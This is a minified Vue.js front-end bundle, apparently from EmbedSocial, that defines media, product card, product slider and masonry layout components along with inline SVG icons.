d=()=>{o.value=!0};return()=>X(e.tag,{class:ft(`${a.value}`),ref:i,"data-swiper-slide-index":typeof e.virtualIndex>"u"&&r&&r.value&&r.value.params.loop?e.swiperSlideIndex:e.virtualIndex,onLoadCapture:d},e.zoom?X("div",{class:"swiper-zoom-container","data-swiper-zoom":typeof e.zoom=="number"?e.zoom:void 0},[s.default&&s.default(l.value),e.lazy&&!o.value&&X("div",{class:"swiper-lazy-preloader",onVnodeMounted:u=>{u.el&&(u.el.lazyPreloaderManaged=!0)}})]):[s.default&&s.default(l.value),e.lazy&&!o.value&&X("div",{class:"swiper-lazy-preloader",onVnodeMounted:u=>{u.el&&(u.el.lazyPreloaderManaged=!0)}})])}},mr=["srcset"],hr=["srcset"],vr=["srcset","type"],gr=["srcset"],yr=["src","alt"],br=$({__name:"BasePictureElement",props:{imageSource:{default:""},imageSourceWebP:{default:""},altText:{default:""}},setup(e){const s=e,t=Z(()=>{const r=(s.imageSource||"").split(".").pop()||"";return{extension:r,isJpegOrJpg:["jpeg","jpg"].includes(r||""),isPng:r==="png",isGif:r==="gif",source:s.imageSource,sourceWebP:s.imageSourceWebP}});return(r,i)=>(w(),E("picture",null,[t.value.isGif?(w(),E("source",{key:0,srcset:t.value.source,type:"image/gif"},null,8,mr)):O("",!0),t.value.sourceWebP?(w(),E("source",{key:1,srcset:t.value.sourceWebP,type:"image/webp"},null,8,hr)):O("",!0),t.value.isJpegOrJpg?(w(),E("source",{key:2,srcset:t.value.source,type:t.value.extension},null,8,vr)):O("",!0),t.value.isPng?(w(),E("source",{key:3,srcset:t.value.source,type:"image/png"},null,8,gr)):O("",!0),L("img",{src:r.imageSource,alt:r.altText,class:"base-content"},null,8,yr)]))}}),wr=["autoplay","muted"],Sr=["src","type"],xr=$({__name:"BaseVideoElement",props:{videoSource:{default:""},autoplayVideo:{type:Boolean,default:!1},muteVideo:{type:Boolean,default:!1}},setup(e){const s=e,t=Z(()=>"video/"+((s.videoSource||"").split(".").pop()||""));return(r,i)=>(w(),E("video",{class:"base-content",autoplay:r.autoplayVideo,muted:r.muteVideo},[L("source",{src:r.videoSource,type:t.value},null,8,Sr)],8,wr))}}),Cr={},Tr={width:"71",height:"79",viewBox:"0 0 71 79",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function Er(e,s){return w(),E("svg",Tr,s[0]||(s[0]=[Oe('<mask id="path-1-inside-1_22_17" fill="#ffffff"><path d="M44.1897 45.24C48.102 41.6924 50.5926 36.8445 51.1984 31.5981C51.8041 26.3516 50.4837 21.0637 47.4827 16.7179C44.4817 12.3721 40.0045 9.26409 34.8837 7.97205C29.7629 6.68001 24.3471 7.29183 19.6436 9.69374C14.9401 12.0956 11.269 16.1241 9.31321 21.0299C7.3574 25.9357 7.24997 31.3849 9.01088 36.364C10.7718 41.3431 14.2812 45.5131 18.8864 48.0986C23.4915 50.684 28.879 51.5088 34.0468 50.4196L33.2222 46.5072C29.0027 47.3966 24.6039 46.7231 20.8437 44.6121C17.0836 42.5011 14.2182 39.0963 12.7804 35.0309C11.3426 30.9654 11.4304 26.5162 13.0273 22.5106C14.6242 18.505 17.6216 15.2158 21.462 13.2547C25.3024 11.2935 29.7244 10.7939 33.9055 11.8489C38.0866 12.9038 41.7423 15.4415 44.1926 18.9899C46.6429 22.5382 47.721 26.8558 47.2264 31.1395C46.7318 35.4232 44.6982 39.3815 41.5038 42.2781L44.1897 45.24Z"></path></mask><path d="M44.1897 45.24C48.102 41.6924 50.5926 36.8445 51.1984 31.5981C51.8041 26.3516 50.4837 21.0637 47.4827 16.7179C44.4817 12.3721 40.0045 9.26409 34.8837 7.97205C29.7629 6.68001 24.3471 7.29183 19.6436 9.69374C14.9401 12.0956 11.269 16.1241 9.31321 21.0299C7.3574 25.9357 7.24997 31.3849 9.01088 36.364C10.7718 41.3431 14.2812 45.5131 18.8864 48.0986C23.4915 50.684 28.879 51.5088 34.0468 50.4196L33.2222 46.5072C29.0027 47.3966 24.6039 46.7231 20.8437 44.6121C17.0836 42.5011 14.2182 39.0963 12.7804 35.0309C11.3426 30.9654 11.4304 26.5162 13.0273 22.5106C14.6242 18.505 17.6216 15.2158 21.462 13.2547C25.3024 11.2935 29.7244 10.7939 33.9055 11.8489C38.0866 12.9038 41.7423 15.4415 44.1926 18.9899C46.6429 22.5382 47.721 26.8558 47.2264 31.1395C46.7318 35.4232 44.6982 39.3815 41.5038 42.2781L44.1897 45.24Z" fill="#d9d9d9" stroke="#ffffff" stroke-width="8" mask="url(#path-1-inside-1_22_17)"></path><mask id="path-2-inside-2_22_17" fill="#ffffff"><path d="M40.7117 38.2901C42.8583 35.6842 44.0251 32.4091 44.0098 29.033C43.9945 25.6568 42.798 22.3925 40.6279 19.8061C38.4578 17.2198 35.4509 15.4746 32.1287 14.8731C28.8065 14.2717 25.3786 14.852 22.4394 16.5133C19.5003 18.1747 17.2353 20.8124 16.0373 23.9689C14.8394 27.1254 14.7839 30.6016 15.8807 33.7947C16.9774 36.9878 19.1572 39.6963 22.0418 41.4506C24.9265 43.2048 28.3342 43.8941 31.6739 43.3988L31.1259 39.7031C28.6493 40.0704 26.1223 39.5592 23.9831 38.2584C21.8439 36.9575 20.2275 34.949 19.4142 32.5811C18.6009 30.2132 18.642 27.6353 19.5303 25.2946C20.4187 22.9538 22.0983 20.9978 24.2779 19.7658C26.4575 18.5338 28.9995 18.1034 31.4631 18.5495C33.9267 18.9955 36.1565 20.2897 37.7658 22.2076C39.3751 24.1256 40.2624 26.5463 40.2738 29.0499C40.2851 31.5536 39.4198 33.9822 37.828 35.9147L40.7117 38.2901Z"></path></mask><path d="M40.7117 38.2901C42.8583 35.6842 44.0251 32.4091 44.0098 29.033C43.9945 25.6568 42.798 22.3925 40.6279 19.8061C38.4578 17.2198 35.4509 15.4746 32.1287 14.8731C28.8065 14.2717 25.3786 14.852 22.4394 16.5133C19.5003 18.1747 17.2353 20.8124 16.0373 23.9689C14.8394 27.1254 14.7839 30.6016 15.8807 33.7947C16.9774 36.9878 19.1572 39.6963 22.0418 41.4506C24.9265 43.2048 28.3342 43.8941 31.6739 43.3988L31.1259 39.7031C28.6493 40.0704 26.1223 39.5592 23.9831 38.2584C21.8439 36.9575 20.2275 34.949 19.4142 32.5811C18.6009 30.2132 18.642 27.6353 19.5303 25.2946C20.4187 22.9538 22.0983 20.9978 24.2779 19.7658C26.4575 18.5338 28.9995 18.1034 31.4631 18.5495C33.9267 18.9955 36.1565 20.2897 37.7658 22.2076C39.3751 24.1256 40.2624 26.5463 40.2738 29.0499C40.2851 31.5536 39.4198 33.9822 37.828 35.9147L40.7117 38.2901Z" fill="#d9d9d9" stroke="#ffffff" stroke-width="8" mask="url(#path-2-inside-2_22_17)"></path><g clip-path="url(#clip0_22_17)"><path d="M32.5455 36.4964C32.2579 35.7713 32.6159 34.9427 33.341 34.6552C34.0662 34.3676 34.8947 34.7256 35.1823 35.4507L39.6265 46.6572C39.963 47.5059 40.8075 48.0483 41.7229 48C42.6382 47.9517 43.4171 47.3186 43.66 46.4403C43.7798 46.0209 44.0771 45.6646 44.5056 45.4947C45.2307 45.2071 46.0593 45.5651 46.3468 46.2903C46.6834 47.139 47.5279 47.6814 48.4433 47.6331C49.3586 47.5848 50.1374 46.9517 50.3804 46.0734C50.5001 45.654 50.7975 45.2977 51.226 45.1278C51.8687 44.8729 52.5873 45.1219 52.9445 45.6859C53.3443 46.3093 54.0394 46.6916 54.7769 46.6757C55.5144 46.6598 56.2053 46.2618 56.5792 45.6177C56.7331 45.3564 56.9707 45.1382 57.2839 45.014C58.009 44.7264 58.8375 45.0844 59.1251 45.8096L59.6479 47.128L63.0464 55.6976C64.347 58.9772 62.7459 62.6827 59.4664 63.9833L54.852 65.8132L49.9244 67.7673L49.8502 67.7968C46.7685 69.0189 43.2734 68.6217 40.5399 66.7305L31.6726 60.5776C31.027 60.1279 30.8683 59.2468 31.3097 58.6045C31.7511 57.9622 32.6405 57.8002 33.2828 58.2416L38.3702 61.7645C39.144 62.2968 40.1696 62.262 40.9038 61.6847C41.638 61.1075 41.8994 60.1074 41.553 59.234L40.9027 57.5942L32.5372 36.4997L32.5455 36.4964ZM31.7725 30.6999C28.8638 31.8535 27.4367 35.1562 28.5903 38.0649L35.0506 54.3555C32.5622 53.0823 29.4506 53.8204 27.8107 56.1777C26.0319 58.7617 26.67 62.2945 29.254 64.0733L38.1263 70.2147C42.0278 72.911 47.012 73.4805 51.4205 71.7322L51.4946 71.7028L56.4222 69.7487L61.0366 67.9187C66.4998 65.7522 69.1699 59.5725 67.0034 54.1094L63.6049 45.5397L63.082 44.2213C61.9285 41.3126 58.6258 39.8855 55.717 41.039C55.3462 41.1861 55.0082 41.3678 54.6883 41.571C53.221 40.6843 51.3731 40.4731 49.6591 41.1528C49.0906 41.3783 48.5827 41.6846 48.1371 42.052C46.6371 41.0829 44.7136 40.8254 42.9338 41.5312C42.7113 41.6195 42.4954 41.7242 42.2909 41.8339L39.1375 33.8822C37.984 30.9735 34.6813 29.5464 31.7725 30.6999ZM45.6618 54.1812C45.3742 53.4561 44.5456 53.098 43.8205 53.3856C43.0954 53.6732 42.7374 54.5017 43.0249 55.2269L46.162 63.1373C46.4496 63.8624 47.2781 64.2204 48.0033 63.9329C48.7284 63.6453 49.0864 62.8168 48.7988 62.0916L45.6618 54.1812ZM49.0941 51.2942C48.369 51.5818 48.011 52.4104 48.2986 53.1355L51.4356 61.0459C51.7232 61.7711 52.5518 62.1291 53.2769 61.8415C54.002 61.5539 54.36 60.7254 54.0725 60.0003L50.9354 52.0898C50.6478 51.3647 49.8193 51.0067 49.0941 51.2942ZM56.209 49.9984C55.9215 49.2733 55.0929 48.9153 54.3678 49.2029C53.6427 49.4904 53.2846 50.319 53.5722 51.0441L56.7093 58.9546C56.9968 59.6797 57.8254 60.0377 58.5505 59.7501C59.2756 59.4626 59.6337 58.634 59.3461 57.9089L56.209 49.9984Z" fill="#ffffff"></path></g><defs><clipPath id="clip0_22_17"><rect width="39.7123" height="45.3855" fill="#ffffff" transform="translate(17.2699 36.4512) rotate(-21.6319)"></rect></clipPath></defs>',6)]))}const kr=ze(Cr,[["render",Er]]),Pr={class:"es-media-overlay-animation"},Mr={class:"es-media-overlay-animation-icon"},Lr={key:0,class:"es-media-overlay-animation-text"},_r=$({__name:"MediaOverlayAnimation",props:{text:{default:""}},setup(e){return(s,t)=>(w(),E("div",Pr,[L("div",Mr,[H(kr)]),s.text?(w(),E("span",Lr,N(s.text),1)):O("",!0)]))}}),Br={class:"es-base-media-container"},Ge=$({__name:"BaseMediaContainer",props:{imageSource:{default:""},imageSourceWebP:{default:""},altText:{default:""},videoSource:{default:""},autoplayVideo:{type:Boolean,default:!1},muteVideo:{type:Boolean,default:!1},hoverZoomEffect:{type:Boolean,default:!0},displayOverlayAnimation:{type:Boolean,default:!1},overlayText:{default:""}},setup(e){return(s,t)=>(w(),E("div",Br,[L("div",{class:W(["es-base-media-content",{"es-base-media-content-hover":s.hoverZoomEffect&&!s.displayOverlayAnimation,"es-base-media-content-with-overlay-animation":s.displayOverlayAnimation}])},[s.imageSource?(w(),D(br,{key:0,"image-source":s.imageSource,"image-source-web-p":s.imageSourceWebP,"alt-text":s.altText},null,8,["image-source","image-source-web-p","alt-text"])):s.videoSource?(w(),D(xr,{key:1,"video-source":s.videoSource,"autoplay-video":s.autoplayVideo,"mute-video":s.muteVideo},null,8,["video-source","autoplay-video","mute-video"])):O("",!0),s.displayOverlayAnimation?(w(),D(_r,{key:2,text:s.overlayText},null,8,["text"])):O("",!0)],2)]))}}),Ir={key:0,class:"es-product-card-image-container"},Or={class:"es-product-card-content-container"},zr={key:0,class:"es-product-card-header-container"},Ar={key:1,class:"es-product-card-tertiary-text"},Nr={class:"es-product-card-tertiary-text-strike"},$r={key:2},Gr=$({__name:"BaseProductCard",props:{productCardState:{default:"empty"},showImage:{type:Boolean,default:!0},primaryText:{default:""},currency:{default:""},pricingDisplaySeparator:{type:Boolean,default:!1},tertiaryText:{default:0},discountedPrice:{default:0},showButton:{type:Boolean,default:!0},buttonText:{default:"Buy"},imageSource:{default:""},imageSourceWebP:{default:""},altText:{default:""},hoverZoomEffect:{type:Boolean,default:!1},badgeText:{default:""},badgeState:{default:"default"}},emits:["button-click","card-click"],setup(e,{emit:s}){const t=s,r=i=>{try{const a=/^(R\$|\$|€|¥)?(\d+(?:\.\d{1,2})?)(R\$|\$|€|¥)?$/,o=i.toString().match(a);if(!o)return i;const n=o[1]||"",l=o[2],d=o[3]||"",u=n||d;let[c,f]=l.split(".");f=f?f.slice(0,2):"";const p=parseInt(c,10).toLocaleString(),m=f?`${p}.${f}`:p;return n?`${u}${m}`:`${m}${u}`}catch{return i}};return(i,a)=>(w(),E("div",{class:"es-product-card",onClick:a[1]||(a[1]=o=>t("card-click"))},[i.showImage&&(i.imageSource||i.imageSourceWebP)?(w(),E("div",Ir,[H(Ge,{"image-source":i.imageSource,"image-source-web-p":i.imageSourceWebP,"alt-text":i.altText,"hover-zoom-effect":i.hoverZoomEffect,class:"es-product-card-image"},null,8,["image-source","image-source-web-p","alt-text","hover-zoom-effect"]),i.badgeText?(w(),D(et,{key:0,class:"es-product-card-badge","badge-text":i.badgeText,state:i.badgeState},null,8,["badge-text","state"])):O("",!0)])):O("",!0),L("div",Or,[i.primaryText?(w(),E("div",zr,[L("span",{class:W(["es-product-card-primary-text",`es-product-card-primary-text-${i.productCardState}`])},N(i.primaryText),3)])):O("",!0),i.tertiaryText?(w(),E("div",Ar,[i.discountedPrice?(w(),E("span",{key:1,class:W(["es-product-card-discount-container",[`es-product-card-primary-text-${i.productCardState}`,{"es-price-separator":i.pricingDisplaySeparator}]])},[L("span",Nr,N(i.currency)+N(r(i.tertiaryText)),1),L("span",null,N(i.currency)+N(r(i.discountedPrice)),1)],2)):(w(),E("span",{key:0,class:W(`es-product-card-primary-text-${i.productCardState}`)},N(i.currency)+N(r(i.tertiaryText)),3))])):O("",!0),i.showButton?(w(),E("div",$r,[H(Ae,{"button-text":i.buttonText,"button-type":"button","button-background-color":i.productCardState==="disabled"?"#cdd5df":"#111827","button-size":"medium","button-width":"full",onClick:a[0]||(a[0]=o=>t("button-click"))},null,8,["button-text","button-background-color"])])):O("",!0)])]))}}),Vr={key:0,class:"es-product-slider-card-title"},Dr={key:1},Wr=$({__name:"ProductCard",props:{layout:{default:"vertical"},productId:{},imageSource:{default:""},imageSourceWebP:{default:""},altText:{default:""},aspectRatio:{default:""},hoverZoomEffect:{type:Boolean,default:!0},title:{default:""},price:{default:""},discountPrice:{default:""},buttonText:{default:""},buttonColor:{default:"#111827"},buttonLink:{default:""},buttonTextColor:{default:"#ffffff"},badgeText:{default:""},badgeState:{default:"default"}},emits:["button-click"],setup(e,{emit:s}){const t=e,r=()=>t.layout==="vertical"?"full":"fit-content",i=s;return(a,o)=>(w(),E("div",{class:W(["es-product-slider-card-container",`es-product-slider-card-container-${a.layout}`])},[L("div",{class:W(["es-product-slider-card-media-container",`es-product-slider-card-media-container-${a.layout}`])},[H(Ge,{"image-source":a.imageSource,"image-source-web-p":a.imageSourceWebP,"alt-text":a.altText,"hover-zoom-effect":a.hoverZoomEffect,class:W(["es-product-slider-card-image",`es-product-slider-card-image-${a.layout}`])},null,8,["image-source","image-source-web-p","alt-text","hover-zoom-effect","class"]),a.badgeText?(w(),D(et,{key:0,class:"es-product-slider-card-badge","badge-text":a.badgeText,state:a.badgeState},null,8,["badge-text","state"])):O("",!0)],2),L("div",{class:W(["es-product-slider-card-content-container",`es-product-slider-card-content-container-${a.layout}`])},[L("div",{class:W(["es-product-slider-card-content",`es-product-slider-card-content-${a.layout}`])},[L("div",{class:W(`es-product-slider-card-title-container-${a.layout}`)},[a.title?(w(),E("p",Vr,N(a.title),1)):O("",!0)],2),L("div",{class:W(["es-product-slider-card-price-container",`es-product-slider-card-price-container-${a.layout}`])},[L("div",{class:W(["es-product-slider-card-prices",`es-product-slider-card-prices-${a.layout}`])},[a.price?(w(),E("p",{key:0,class:W({"es-product-slider-card-discounted-original-price":a.discountPrice})},N(a.price),3)):O("",!0),a.discountPrice?(w(),E("p",Dr,N(a.discountPrice),1)):O("",!0)],2)],2)],2),a.buttonText?(w(),D(Ae,{key:0,"button-text":a.buttonText,"button-background-color":a.buttonColor,"button-link":a.buttonLink,"button-text-color":a.buttonTextColor,"button-width":r(),class:"es-product-slider-card-button",onClick:o[0]||(o[0]=n=>i("button-click",{buttonLink:a.buttonLink,productId:a.productId}))},null,8,["button-text","button-background-color","button-link","button-text-color","button-width"])):O("",!0)],2)],2))}}),Hr=(e,s)=>X("div",s.attrs,s.slots.default?s.slots.default():[]),jr=$({__name:"AbstractRow",props:{parentSlots:{},id:{},attrs:{},columns:{}},setup(e){const s=e,t=r=>s.parentSlots?.[r];return(r,i)=>(w(),E("div",pe({class:"es-abstract-row"},r.attrs),[r.columns.length?(w(!0),E(oe,{key:0},ne(r.columns,a=>(w(),D(ae(Hr),pe({key:a.id,class:"es-abstract-column",ref_for:!0},a.attrs),{default:Y(()=>[t(a.name)?(w(),D(Ie(t(a.name)),{key:0})):a.rows?.length?(w(),D(mt,{key:1,rows:a.rows,"parent-slots":r.parentSlots},null,8,["rows","parent-slots"])):O("",!0)]),_:2},1040))),128)):O("",!0)],16))}}),mt=$({__name:"GenerateRows",props:{parentSlots:{},rows:{}},setup(e){return(s,t)=>(w(!0),E(oe,null,ne(s.rows,r=>(w(),D(jr,{id:r.id,key:r.id,attrs:r.attrs,columns:r.columns,"parent-slots":s.parentSlots??s.$slots},null,8,["id","attrs","columns","parent-slots"]))),128))}}),ma=$({__name:"App",props:{rows:{}},setup(e){return(s,t)=>(w(),D(mt,{rows:s.rows,"parent-slots":s.$slots},null,8,["rows","parent-slots"]))}}),Rr=["data-column-id"],ha=$({__name:"MasonryLayout",props:{items:{},nmCols:{},mobileColumns:{},columnName:{default:"es-column"},pageWidth:{default:-1},useCustomBreakpoints:{type:Boolean,default:!1},customBreakpoints:{default:()=>[]},placeIn:{default:"shortestColumn"}},setup(e){const s=e,t=V(window.innerWidth),r=()=>{t.value=window.innerWidth};_e(()=>{window.addEventListener("resize",r)}),bt(()=>{window.removeEventListener("resize",r)});const i=Z(()=>s.pageWidth>0?s.pageWidth:t.value),a=v=>{if(!(v instanceof Array)||v.length===0)return!1;for(const g of v)if(!o(g))return!1;return!0},o=v=>{try{const g=JSON.parse(JSON.stringify(v));return!(!(g instanceof Object)||!("minWidth"in g)||typeof g.minWidth!="number"||g.minWidth<0||!("columns"in g)||typeof g.columns!="string")}catch{return!1}},n=v=>{const g=JSON.parse(JSON.stringify(v));return g.sort((P,I)=>I.minWidth-P.minWidth),g},l=(v,g)=>{const P=n(v);for(const I of P)if(g>=I.minWidth)return u(I.columns);return f(g)},d=()=>i.value<=768?+s.mobileColumns:c(i.value),u=v=>{const g=+v;return isNaN(g)?d():g},c=v=>v>=1920?5:v>=1440?4:v>=900?3:2,f=v=>{let g=+s.nmCols;return isNaN(+s.nmCols)&&(g=c(v)),v<=768&&(g=+s.mobileColumns),g},p=Z(()=>{let v=f(i.value);return s.useCustomBreakpoints&&a(s.customBreakpoints)&&(v=l(s.customBreakpoints,i.value)),v}),m=(v,g)=>{const P=`column-${v}`,I=[],A={width:`${100/g}%`,float:"left"};return{key:P,items:I,style:A}},b=V([]),k=()=>{b.value=[];for(let v=0;v<p.value;v++)b.value.push(m(v,p.value))},T=V([]),y=()=>{let v=T.value[0];for(const g of T.value)g.clientHeight<v.clientHeight&&(v=g);return v},S=v=>v?.dataset?.columnId??null,x=()=>{s.placeIn==="nextColumn"?_():C()},C=(v=0)=>{if(s.items[v]===void 0)return;const g=y();if(!g)return;const P=S(g);if(P===null)return;const I=b.value.find(A=>A.key===P);I&&(I.items.push(s.items[v]),Ee(()=>{C(++v)}))},_=()=>{if(!(s.items.length===0||b.value.length===0))for(let v=0;v<s.items.length;v++)b.value[v%b.value.length].items.push(s.items[v])},M=(v=!1)=>{k(),Ee(()=>{x()}),v&&setTimeout(()=>{window.dispatchEvent(new Event("tinyMasonryLoaded"))},0)};M(!0);let h=null;const z=()=>{h&&clearTimeout(h),h=setTimeout(()=>{M(),h=null},100)};return ue(()=>s.items,()=>{z()},{deep:!0,immediate:!1}),ue(p,()=>{z()},{immediate:!1}),ue(()=>s.placeIn,()=>{z()},{immediate:!1}),(v,g)=>(w(!0),E(oe,null,ne(b.value,P=>(w(),E("div",{key:P.key,ref_for:!0,ref_key:"columnRefs",ref:T,"data-column-id":P.key,class:W(v.columnName),style:wt(P.style)},[(w(!0),E(oe,null,ne(P.items,(I,A)=>Be(v.$slots,"default",{key:I?.id??A,item:I})),128))],14,Rr))),128))}}),Fr={width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},qr={"clip-path":"url(#clip0_5918_18052)"},Xr=["fill"],Ve=$({__name:"ArrowBack",props:{color:{default:"#323232"}},setup(e){return(s,t)=>(w(),E("svg",Fr,[L("g",qr,[L("path",{fill:s.color,d:"M18.17 3.77L16.4 2L6.5 11.9L16.4 21.8L18.17 20.03L10.04 11.9L18.17 3.77Z"},null,8,Xr)]),t[0]||(t[0]=L("defs",null,[L("clipPath",{id:"clip0_5918_18052"},[L("rect",{width:"24",height:"24",fill:"white",transform:"translate(0.5)"})])],-1))]))}}),Zr={width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Yr={"clip-path":"url(#clip0_5918_18053)"},Ur=["fill"],De=$({__name:"ArrowNext",props:{color:{default:"#323232"}},setup(e){return(s,t)=>(w(),E("svg",Zr,[L("g",Yr,[L("path",{fill:s.color,d:"M6.5 4.12L14.38 12L6.5 19.88L8.62 22L18.62 12L8.62 2L6.5 4.12Z"},null,8,Ur)]),t[0]||(t[0]=L("defs",null,[L("clipPath",{id:"clip0_5918_18053"},[L("rect",{width:"24",height:"24",fill:"white",transform:"translate(0.5)"})])],-1))]))}}),Jr={class:"es-product-slider"},va=$({__name:"ProductSlider",props:{products:{},productCardLayout:{default:"vertical"}},emits:["button-click"],setup(e,{emit:s}){const t=e,r=s,i=V(0),a=Z(()=>t.products[i.value]),o=()=>{i.value=i.value-1,i.value<0&&(i.value=t.products.length-1)},n=()=>{i.value=i.value+1,i.value===t.products.length&&(i.value=0)};return(l,d)=>(w(),E("div",Jr,[H(le,{class:"es-product-slider-arrow-button",onClick:o},{default:Y(()=>[H(Ve)]),_:1}),H(Wr,{class:"es-product-slider-card",layout:l.productCardLayout,"product-id":a.value.productId,"image-source":a.value.imageSource,"image-source-web-p":a.value.imageSourceWebP,"alt-text":a.value.altText,"aspect-ratio":a.value.aspectRatio,"hover-zoom-effect":a.value.hoverZoomEffect,title:a.value.title,price:a.value.price,"discount-price":a.value.discountPrice,"button-text":a.value.buttonText,"button-link":a.value.buttonLink,"button-text-color":a.value.buttonTextColor,"badge-text":a.value.badgeText,"badge-state":a.value.badgeState,onButtonClick:d[0]||(d[0]=u=>r("button-click",{buttonLink:a.value.buttonLink,productId:a.value.productId}))},null,8,["layout","product-id","image-source","image-source-web-p","alt-text","aspect-ratio","hover-zoom-effect","title","price","discount-price","button-text","button-link","button-text-color","badge-text","badge-state"]),H(le,{class:"es-product-slider-arrow-button",onClick:n},{default:Y(()=>[H(De)]),_:1})]))}}),Kr={class:"es-base-product-card-slider"},Qr={class:"es-base-porduct-card-slider-header"},ea={class:"es-base-porduct-card-slider-heading"},ga=$({__name:"BaseProductCardSlider",props:{heading:{default:""},products:{}},emits:["card-click","button-click"],setup(e,{emit:s}){const t=s,r=e,i=V(0),a=Z(()=>r.products[i.value]),o=()=>{i.value=i.value-1,i.value<0&&(i.value=r.products.length-1)},n=()=>{i.value=i.value+1,i.value===r.products.length&&(i.value=0)};return(l,d)=>(w(),E("div",Kr,[H(Gr,{class:"es-base-product-card-slider-product-card",layout:"horizontal","product-card-state":a.value.productCardState,"show-image":a.value.showImage,"primary-text":a.value.primaryText,currency:a.value.currency,"pricing-display-separator":a.value.pricingDisplaySeparator,"tertiary-text":a.value.tertiaryText,"discounted-price":a.value.discountedPrice,"show-button":a.value.showButton,"button-text":a.value.buttonText,"image-source":a.value.imageSource,"image-source-web-p":a.value.imageSourceWebP,"alt-text":a.value.altText,"hover-zoom-effect":a.value.hoverZoomEffect,"badge-text":a.value.badgeText,"badge-state":a.value.badgeState,onCardClick:d[0]||(d[0]=u=>t("card-click",a.value)),onButtonClick:d[1]||(d[1]=u=>t("button-click",a.value))},null,8,["product-card-state","show-image","primary-text","currency","pricing-display-separator","tertiary-text","discounted-price","show-button","button-text","image-source","image-source-web-p","alt-text","hover-zoom-effect","badge-text","badge-state"]),L("div",Qr,[l.products.length>1?(w(),D(le,{key:0,"button-size":"small",class:"es-product-card-slider-arrow-button",onClick:o},{default:Y(()=>[H(Ve)]),_:1})):O("",!0),L("span",ea,N(l.heading),1),l.products.length>1?(w(),D(le,{key:1,"button-size":"small",class:"es-product-card-slider-arrow-button",onClick:n},{default:Y(()=>[H(De)]),_:1})):O("",!0)])]))}}),ta={class:"es-compact-card-info-container"},sa={class:"es-compact-card-info"},ra={class:"es-compact-product-card-primary-text"},aa={class:"es-compact-product-card-tertiary-text"},ia={class:"es-product-card-tertiary-text-strike"},la={key:1,class:"es-compact-card-overlay"},oa={key:0,class:"es-compact-card-button-container"},na=$({__name:"CompactProductCard",props:{productCardState:{default:"empty"},showImage:{type:Boolean,default:!0},primaryText:{default:""},currency:{default:""},pricingDisplaySeparator:{type:Boolean,default:!1},tertiaryText:{default:0},discountedPrice:{default:0},showButton:{type:Boolean,default:!0},buttonText:{default:"Buy"},imageSource:{default:""},imageSourceWebP:{default:""},altText:{default:""},hoverZoomEffect:{type:Boolean,default:!1},badgeText:{default:""},badgeState:{default:"default"}},emits:["button-click","card-click"],setup(e,{emit:s}){const t=e,r=s,i=Z(()=>!!(t.imageSource||t.imageSourceWebP));return(a,o)=>(w(),E("div",{class:"es-compact-product-card",onClick:o[1]||(o[1]=n=>r("card-click"))},[L("div",ta,[a.showImage&&i.value?(w(),D(Ge,{key:0,"image-source":a.imageSource,"image-source-web-p":a.imageSourceWebP,"alt-text":a.altText,"hover-zoom-effect":a.hoverZoomEffect,class:"es-product-compact-card-image"},null,8,["image-source","image-source-web-p","alt-text","hover-zoom-effect"])):O("",!0),L("div",sa,[L("div",ra,N(a.primaryText),1),L("div",aa,[a.discountedPrice?(w(),E("span",{key:1,class:W(["es-product-card-discount-container",[`es-product-card-primary-text-${a.productCardState}`,{"es-price-separator":a.pricingDisplaySeparator}]])},[L("span",null,N(a.currency)+N(ae(ve)(a.discountedPrice)),1),L("span",ia,N(a.currency)+N(ae(ve)(a.tertiaryText)),1)],2)):(w(),E("span",{key:0,class:W(`es-product-card-primary-text-${a.productCardState}`)},N(a.currency)+N(ae(ve)(a.tertiaryText)),3))])]),a.$slots.overlay?(w(),E("div",la,[Be(a.$slots,"overlay")])):O("",!0)]),a.showButton?(w(),E("div",oa,[H(Ae,{"button-text":a.buttonText,"button-type":"button","button-background-color":a.productCardState==="disabled"?"#cdd5df":"#111827","button-size":"small","button-width":"full",onClick:o[0]||(o[0]=fe(n=>r("button-click"),["stop"]))},null,8,["button-text","button-background-color"])])):O("",!0)]))}}),da={class:"es-compact-product-card-slider"},ua={class:"es-compact-card-slider-overlay"},ca={class:"es-compact-card-slider-index-container"},pa={class:"es-compact-card-slider-arrow-container"},ya=$({__name:"CompactProductCardSlider",props:{products:{}},emits:["button-click","card-click"],setup(e,{emit:s}){const t=s,r=V(0),i=V(null),a=d=>{i.value=d},o=d=>{r.value=d.realIndex},n=()=>{i.value?.slidePrev()},l=()=>{i.value?.slideNext()};return(d,u)=>(w(),E("div",da,[H(ae(pr),{"slides-per-view":1,"space-between":16,"initial-slide":r.value,mousewheel:!1,keyboard:!1,loop:"",onSwiper:a,onSlideChange:o},{default:Y(()=>[(w(!0),E(oe,null,ne(d.products,(c,f)=>(w(),D(ae(fr),{key:f},{default:Y(()=>[H(na,pe({ref_for:!0},c,{onButtonClick:p=>t("button-click",c),onCardClick:p=>t("card-click",c)}),{overlay:Y(()=>[L("div",ua,[L("div",ca,[gt(L("span",{class:"es-compact-card-slider-index"},N(r.value+1)+"/"+N(d.products.length),513),[[yt,d.products.length>1]])]),L("div",pa,[d.products.length>1?(w(),D(le,{key:0,"button-size":"small",class:"es-compact-card-arrow es-compact-card-arrow-left",onClick:fe(n,["stop"])},{default:Y(()=>[H(Ve,{color:"#ffffff"})]),_:1})):O("",!0),d.products.length>1?(w(),D(le,{key:1,"button-size":"small",class:"es-compact-card-arrow es-compact-card-arrow-right",onClick:fe(l,["stop"])},{default:Y(()=>[H(De,{color:"#ffffff"})]),_:1})):O("",!0)])])]),_:2},1040,["onButtonClick","onCardClick"])]),_:2},1024))),128))]),_:1},8,["initial-slide"])]))}});export{ha as Q,ma as Y,va as e,ya as n,ga as t};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/StarRating-D79nsH6j.js
body_size: 572
content:
